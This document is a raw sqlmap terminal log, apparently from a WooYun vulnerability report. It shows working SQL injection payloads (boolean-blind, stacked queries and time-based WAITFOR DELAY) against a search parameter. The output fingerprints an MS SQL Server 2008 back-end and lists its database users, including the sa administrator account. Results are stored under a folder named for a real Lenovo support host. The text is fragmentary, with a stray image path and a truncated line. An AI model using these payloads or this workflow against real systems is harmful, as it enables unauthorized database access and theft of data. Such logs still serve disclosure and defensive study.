 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: IsCount=1&KeyNum=&KeyWord=%' AND 8789=8789 AND '%'='&pageIndex=&row=1&type=No&typeid=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: IsCount=1&KeyNum=&KeyWord=%'; WAITFOR DELAY '0:0:5'--&pageIndex=&row=1&type=No&typeid=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: IsCount=1&KeyNum=&KeyWord=%' WAITFOR DELAY '0:0:5'--&pageIndex=&row=1&type=No&typeid=
---
[07:00:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[07:00:01] [WARNING] on Microsoft SQL Server it is not possible to fetch database users privileges, sqlmap will
atabase administrators
[07:00:01] [INFO] fetching database users
[07:00:01] [INFO] fetching number of database users
[07:00:01] [INFO] resumed: 2
[07:00:01] [INFO] resumed: sa
[07:00:01] [INFO] resumed: web_ideacms
[07:00:01] [INFO] testing if current user is DBA
[07:00:01] [INFO] testing if current user is DBA
database management system users privileges:
[*] sa (administrator)
[*] web_ideacms
[07:00:01] [INFO] fetched data logged to text files under '/root/sql/output/support1.lenovo.com.cn'
[*] shutting down at 07:00:01
root@kali:~/sql#
www.wooyun.org